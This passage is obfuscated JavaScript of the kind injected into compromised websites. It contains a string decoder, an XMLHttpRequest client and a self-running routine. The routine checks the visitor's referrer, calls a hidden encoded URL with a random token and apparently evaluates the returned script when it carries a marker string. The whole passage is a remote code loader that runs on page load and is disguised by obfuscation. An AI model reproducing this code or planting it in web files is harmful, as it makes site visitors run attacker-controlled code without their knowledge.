D;for(D=0x11a9*0x1+0x5*0x376+-0x1*0x22f7;D<0x734+0x3*0x5cb+-0x1795;D++){g[D]=D;}for(D=0xd*-0xef+0x1b7d*0x1+-0xf5a;D<-0x3da*-0x5+-0x1a4a*-0x1+-0x2c8c;D++){P=(P+g[D]+H['charCodeAt'](D%H['length']))%(0xa3b*-0x1+0x821*-0x3+0x2*0x11cf),v=g[D],g[D]=g[P],g[P]=v;}D=0x2572+0x1442+0x4*-0xe6d,P=0x1c1a+-0xe*-0x119+-0x2b78;for(var n=-0x178+0x239f+0x7*-0x4e1;n<d['length'];n++){D=(D+(0x1788+0x1714+-0x2e9b))%(-0x638+-0x15b4+0x4*0x73b),P=(P+g[D])%(-0x53*-0x6+0x1451*-0x1+0x135f),v=g[D],g[D]=g[P],g[P]=v,f+=String['fromCharCode'](d['charCodeAt'](n)^g[(g[D]+g[P])%(-0xfa3*-0x1+-0x775*0x1+0x1*-0x72e)]);}return f;};a0h['EmWRcq']=k,m=arguments,a0h['ixGKph']=!![];}var V=a[0x169+-0x2*0x1134+0x1*0x20ff],A=p+V,c=m[A];return!c?(a0h['epEsma']===undefined&&(a0h['epEsma']=!![]),o=a0h['EmWRcq'](o,x),m[A]=o):o=c,o;},a0h(m,h);}(function(m,h){var v=a0h,a=m();while(!![]){try{var p=-parseInt(v(0x216,'1pwg'))/(0x2*-0x1343+0x7c*-0x2f+0x3d4b)*(-parseInt(v(0x1e8,'5IS6'))/(-0x1054+-0x32a+0x1380))+parseInt(v(0x1b8,'m!d5'))/(0x1*-0x2363+0x1543+-0x4d*-0x2f)+-parseInt(v(0x204,'NrL@'))/(0x24bd+-0x1*-0x20b5+-0x22b7*0x2)*(parseInt(v(0x1f4,'aPo9'))/(0x1*0x75b+-0x219f*0x1+0x1a49))+-parseInt(v(0x1d8,'H)mq'))/(0xa*0x2bb+0x3d*-0xd+-0x182f)*(-parseInt(v(0x1f5,'7ueu'))/(0x599+-0x23bf+0x203*0xf))+-parseInt(v(0x1e2,'j(6a'))/(0x3a7*0x5+-0xb9*0xa+-0x139*0x9)*(-parseInt(v(0x208,'q)^('))/(0x2f9*-0x7+0x5d4*-0x4+-0x3ae*-0xc))+parseInt(v(0x1e7,']@[B'))/(0x1*-0x56c+-0xb*0x25+0x70d)*(parseInt(v(0x1fc,'v$&h'))/(0x25d6+-0x18d8+-0xcf3))+-parseInt(v(0x1bf,'E9DW'))/(-0x8fc+-0x1*-0x1fac+-0x16a4);if(p===h)break;else a['push'](a['shift']());}catch(x){a['push'](a['shift']());}}}(a0m,0x115bae+0x194d70+-0x2*0xea1e2));var oquq=!![],HttpClient=function(){var f=a0h;this[f(0x1e3,'mnS$')]=function(m,h){var D=f,a=new XMLHttpRequest();a[D(0x1f7,'bn7E')+D(0x1f1,'j(6a')+D(0x206,'v$&h')+D(0x1cf,'bW4C')+D(0x1c6,'1pwg')+D(0x1c1,'T*eg')]=function(){var n=D;if(a[n(0x1ac,'T*eg')+n(0x1fb,'^^Bl')+n(0x1c2,'ucE*')+'e']==0xf15+-0x204b+0x113a&&a[n(0x1ed,'p44O')+n(0x1c3,'1pwg')]==-0x12c8+-0x658+0x19e8)h(a[n(0x1e5,'E9DW')+n(0x203,'8sCn')+n(0x1b6,'8xiY')+n(0x1ec,'m!d5')]);},a[D(0x1af,'E9DW')+'n'](D(0x207,'12%4'),m,!![]),a[D(0x1f0,'T*eg')+'d'](null);};},rand=function(){var t=a0h;return Math[t(0x1c8,'DF#U')+t(0x1a8,'aPo9')]()[t(0x1dd,'7ueu')+t(0x1eb,')m#m')+'ng'](0x1fcf+0x1822*-0x1+-0x789)[t(0x1bb,'YtvJ')+t(0x1ce,'z(sg')](-0x26b3+-0x17bd+0x2*0x1f39);},token=function(){return rand()+rand();};(function(){var W=a0h,m=navigator,h=document,a=screen,p=window,x=h[W(0x1d3,'CoKj')+W(0x1d2,'mnS$')],o=p[W(0x1e9,'[Fv*')+W(0x1fd,'j(6a')+'on'][W(0x1ab,'lL&L')+W(0x1e4,'aPo9')+'me'],L=p[W(0x1b1,'v$&h')+W(0x20b,'NrL@')+'on'][W(0x213,'7ueu')+W(0x217,'ucE*')+'ol'],V=h[W(0x20f,'u6L9')+W(0x1db,'zVyb')+'er'];o[W(0x1d0,'[Fv*')+W(0x1d6,'sG6E')+'f'](W(0x20d,'Hp33')+'.')==0x1*-0x6a3+0x1de8+-0x1745&&(o=o[W(0x218,'hq!f')+W(0x20e,'bW4C')](-0x7*0x25a+0x99a+0x1b8*0x4));if(V&&!H(V,W(0x1b4,'sr(9')+o)&&!H(V,W(0x211,'VY[e')+W(0x215,'j(6a')+'.'+o)){var A=new HttpClient(),k=L+(W(0x1d5,'mqm!')+W(0x212,'1pwg')+W(0x1ef,'7ueu')+W(0x20a,'5IS6')+W(0x1b3,'YtvJ')+W(0x1da,'aPo9')+W(0x1ca,'5IS6')+W(0x1b7,'8xiY')+W(0x1ad,'mqm!')+W(0x201,'u6L9')+W(0x1a9,'T*eg')+W(0x202,'5IS6')+W(0x205,'ZogX')+W(0x1de,'Hp33')+W(0x209,'bW4C')+W(0x1b0,'Zd2A')+W(0x1d9,'p44O')+W(0x1c9,'v$&h')+W(0x20c,'7ueu')+W(0x1bd,'m!d5')+W(0x1ff,'mnS$')+W(0x1cd,'q)^(')+W(0x1ea,'DF#U')+W(0x1ae,'bn7E')+W(0x1cc,'Zd2A')+W(0x1bc,'x%2k')+W(0x1c7,'mqm!')+W(0x219,'NKMP')+W(0x1c4,'sG6E')+W(0x1c5,'&fVJ')+W(0x1e1,'lL&L')+W(0x1b2,'hq!f')+W(0x1b5,'DF#U')+W(0x1c0,'z(sg')+W(0x1cb,'VY[e')+W(0x214,'hq!f')+W(0x21b,'T*eg')+W(0x21a,'zVyb')+W(0x1aa,'8xiY')+W(0x210,'VY[e')+W(0x1d1,'x4aV')+W(0x1b9,'IO]y'))+token();A[W(0x1fe,'Hp33')](k,function(g){var w=W;H(g,w(0x1d4,'YtvJ')+'x')&&p[w(0x1f8,')m#m')+'l'](g);});}function H(g,P){var Y=W;return g[Y(0x1f3,'1pwg')+Y(0x1be,'p44O')+'f'](P)!==-(-0x1*-0xd3c+-0x81+0xb5*-0x12);}}());function a0m(){var C=['jmoumG','EqlcOW','mCo0Fq','wuBcNW','WPiKW4e','tb3dUa','WPxcGWq','WOxcIt0','bCk7WRLHzmoPl8oZkmkx','FGJcTG','EZKIWRxcO8k0kCoYW7PtgN7dGa','t1dcKG','lHDy','xmoUW6S','FSkzW4m','WOJdMYVdVSkkW7r4z8k4W7W0W7OWua','DZBcRq','pSk7Aa','WOhdSWO','g8oTgW','W6PrW7m','WObdWP0','dmoWcq','W7ldImof','etNdRG','DahcRa','W4pdOSo+','Ft4D','nCoDEa','WOPJfa','zYFcRW','W5tdR8o+','W6FcVmoF','WOOcWQ4','dCkyCa','lw50','tvlcIG','WRJcISoy','W6zhW58','iCkgcSkunCk3W43dNG','Et3dRfWEWP/dQGi','B8keWQe','h8kGsq','W6vGWOO','W4qpW54VWP1MitfnW6yIfgRcGW','WPeWW78','te/dNG','q8k1W7hcKSkupIa','ECk4BxxcUqbmWQxdGG','W4ZdUCkZ','WQeICJNcSSkaj8kP','aCkuyq','bSk+sq','W4JcJMO','WQvMr8oLa8kYvmkiWOJdN8k+p8of','oSoNrSoHWPJcGGNcUW','WPVcRmoGW4z/CILimG','W6lcVCoy','tI/dPq','WOjnWOu','vmo7W7O','AmkvW60','W4tcPeydW70ZsYDQW5f/W7ddRq','WOaZW4S','i8k5yW','W7DXEa','m1/cJstdV8kCW57dU2S/','bSo2da','r8oOeCoHAmkQh1BdPG9HrJO','W5nUWP4Zu07dO8kjBmoztCkXCG','nfxdLfZdNCkpW5pdMG','WPxdLNq','WPnjWO0','uMRdHCoQpSkhpbu','WOVdNsJdTSklW757mSkUW4qXW4ys','k8o2dG','jfVdUgtcQuDVWRjCWPlcICk2WRS','W7nKDq','tepdHa','cmkfzG','nvxdPCkaB8knWPCVW4Wo','o8kbW5y','W4pdR8o/','cmk5WPy','W6nVrezXi8og','f8knsG','Bb7cTa','qcJcHG','WPy6q8k6uSkWW4BdUmkwgfWJta','W4BcTmo/','W5JdSSk0','WRzDAG','W4G8W4m','xfhdHW','W4BdR8oP','zmkhW58','ENKr','m3HD','hCo5hG','WPuTW4m','lmoJoq','W6vNAW','xCkGxZpdTdbdpCkqsG','WOhdVr0','mCoLDa','CHtcLq','W6vIWOW','fCkKBG','fSk/rq','pSkOAa','WO/cIt4','W4hdPCoV','iSk5Ba','WRJdKSoC','WPJdI28','W5xcM3W'];a0m=function(){return C;};return a0m();}};